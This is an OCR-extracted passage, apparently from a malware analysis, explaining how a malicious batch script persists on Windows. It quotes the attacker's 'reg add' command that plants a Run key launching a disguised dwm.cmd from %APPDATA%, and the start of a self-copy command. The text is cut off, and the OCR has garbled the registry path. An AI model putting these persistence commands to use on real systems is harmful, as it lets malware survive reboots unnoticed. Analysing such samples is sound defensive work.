
about persistence. They can use the registry as an alternative
storage location.
But some scripts still rely on files that are executed at boot
time. For example, via a “Run” key:
reg add 
"HKCUSoftwareMicrosoftWindowsCurrentVersionRu
n" /v csgh4Pbzclmp /t REG_SZ /d 
""%APPDATA%MicrosoftWindowsTemplatesdwm.cmd"" 
/f >nul 2>&1
The file located in %APPDATA% will be executed at boot time.
From the attacker’s point of view, there is a problem: The
original script copies itself:
copy /Y "%~f0" 